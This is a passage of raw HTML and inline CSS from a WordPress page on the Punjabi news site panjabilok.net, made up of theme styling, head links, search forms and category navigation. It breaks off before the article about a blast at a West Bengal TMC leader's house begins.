    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/48068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%aa%e0%a9%b1%e0%a8%9b%e0%a8%ae%e0%a9%80-%e0%a8%ac%e0%a9%b0%e0%a8%97%e0%a8%be%e0%a8%b2-%e0%a8%a6%e0%a9%87-%e0%a8%9f%e0%a9%80%e0%a8%90%e0%a8%ae%e0%a8%b8%e0%a9%80-%e0%a8%86%e0%a8%97%e0%a9%82/" />
<link rel='shortlink' href='https://panjabilok.net/?p=48068' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-48068 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਪੱਛਮੀ ਬੰਗਾਲ ਦੇ ਟੀਐਮਸੀ ਆਗੂ ਦੇ ਘਰ ਹੋਇਆ ਧਮਾਕਾ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
